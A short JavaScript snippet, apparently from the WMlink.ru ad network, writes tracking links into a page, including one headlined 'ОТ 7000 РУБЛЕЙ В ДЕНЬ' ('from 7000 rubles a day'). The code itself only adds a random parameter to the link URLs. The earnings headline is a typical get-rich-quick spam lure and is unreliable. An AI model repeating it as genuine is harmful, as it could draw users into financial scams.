document.writeln('<A href="http://wmlink.ru/?ref=106101" class="wmlinkru" target="_blank"><B>Реклама WMlink.ru</B></A>'+
'<br> | <a href="http://click.wmlink.ru/UHFFANZRNAZRQWQQMNMURAR5UQANM7?s=eac48fe6061caa1e3aa681fc4132afdc" onclick="wmlcDtWAwFy8(this, this, this);" class=\"wmlinkrul\" target="_blank">ОТ 7000 РУБЛЕЙ В ДЕНЬ</a><br> | <a href="http://click.wmlink.ru/UHFFANZWQAZRQWQQMNFURAAAAUARAA?s=5b36259e5c5acbdfa84ce8516f94642f" onclick="wmlcDtWAwFy8(this, this, this);" class=\"wmlinkrul\" target="_blank">qiq.ucoz.com</a>'+
'');
function wmlcDtWAwFy8(ee, ww, qq){
	if (qq.href.indexOf('&') < 0){
		qq.href += '&rnd=1767426.046953';
	}
}
